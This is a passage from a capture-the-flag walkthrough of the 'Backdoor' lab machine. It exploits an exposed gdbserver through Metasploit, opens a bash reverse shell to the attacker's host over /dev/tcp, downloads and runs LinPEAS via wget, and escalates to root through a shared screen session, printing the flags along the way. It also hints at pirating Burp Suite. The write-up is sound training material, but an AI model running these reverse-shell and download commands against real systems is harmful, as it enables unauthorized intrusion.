 Now start the attack.
This will only work in for the Professional Edition of Burpsuite
If you have the free Community Edition the enumeration will be very slow. Generally I would recommend either buying or somehow 😉 getting the professional Edition.
Of course there are now 5000 Responses, unfortunately we will have to go through all of them because the plugin always returned HTTP Code 200. You can however sort the Responses by length. This way you can take a look at the longest reponses first and the ones without a real output. To do that click on the ‘Length’ tab in the Intruder output. You will find this response rather quickly.
 Now we can see the reason why port
 1337 was open. Here is the full command.
/bin/sh -c while true; do su user -c "cd /home/user; gdbserver --once 0.0.0.0:1337 /bin/true;" ; done
This is basically an endless loop which forces GDB to be running constantly. GDB is a debugger and you can see in the command that the GDB server is being started. This allows remote debugging. In this case /bin/true is being debugged all it does is returning the statement True. We can however launch a different binary and gain a Reverse Shell. Here is an instruction how to do it manually: Hacktricks. Later I found out there is a Metasploit module I could use. Lets use it now.
The module is: exploit/multi/gdb/gdb_server_exec. Here is a step by step tutorial.
First start the Metasploit console with the msfconsole command. And choose your module
use exploit/multi/gdb/gdb_server_exec
Now we need to set a few options: the remote and local IP address and port, the payload to execute and if the target is a 64 or 32 bit system lets set 64. For the payload we choose the ‘normal’ reverse shell. At the end we run the exploit.
set RHOSTS backdoor.htb

set RPORT 1337

set LHOST 10.10.14.17

set LPORT 4444

set PAYLOAD linux/x64/shell/reverse_tcp

show targets
Exploit targets:

   Id  Name
   --  ----
   0   x86 (32-bit)
   1   x86_64 (64-bit)

set target 1

run
And we get a shell!
 Unfortunately I don’t know how to geta proper shell in Metasploit. So lets spawn another shell this time in Netcat. Just run this command in your Metasploit shell while listening on netcat.
Netcat command:
Unfortunately I don’t know how to geta proper shell in Metasploit. So lets spawn another shell this time in Netcat. Just run this command in your Metasploit shell while listening on netcat.
Netcat command:
/bin/bash                        # To change to the bash shell otherwise we can't upgrade the shell later

nc -lnvp 5555
listening on [any] 5555 ...
In the Metasploit console:
/bin/bash                        # You spawn in the sh shell so you need to change to bash to use '>&'

/bin/bash -i >& /dev/tcp/<YOUR IP>/5555 0>&1
As soon as you execute the command above you should get a shell in Netcat. You can upgrade it now. See here. Grab the user flag and lets start with Privelege Escalation.
cat user.txt
0e1c71404fa7f5e2*****************
User Flag
0e1c71404fa7f5e2735061fae7730e0e
Privelege Escalation
Lets upload LinPEAS with Wget. To do that first start you Python HTTP server in the directory where linPEAS is located.
python3 -m http.server 80
Now download it, make it executable with Chmod and run it.
wget http://<YOUR IP>/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh
There are a few exploits LinPEAS highlights however you can’t exploit them because you don’t have tools like GCC available. Here is the important line which leads to root priveleges:
root 852 0.0 0.0 2608 1600 ? Ss 07:24 0:16 _ /bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root ;; done
This is one of the comands running by root. We can see an endless loop that keeps start Screen sessions if there no screen session running. Screen is a program that allows to start virtual terminals. In this case we can connect to the virtual root terminal. Normally it wouldn’t be possible but since this is supposed to be a backdoor as the boxes name implies, there are specific permissions set to allow the user you have access to to connect to this screen session. Additionally to that the SUID bit is set on the screen binary to allow multiuser-sessions. All in all it’s not very realistic but that’s what we have here. The syntax to connect to screen session is simple:
screen -r <USER>/<SESSION NAME>
you can also omit the session name, I think this is only possible if only one session is running on that users account. In our case we need to run this.
screen -r root/root
This would work too if you wouldn’t know the session name.
screen -r root/
We land in the root shell and we can easily get the flag.
cat root.txt

c97325c4a509********************
Flag
c97325c4a509ea5baed5a4c088792f1c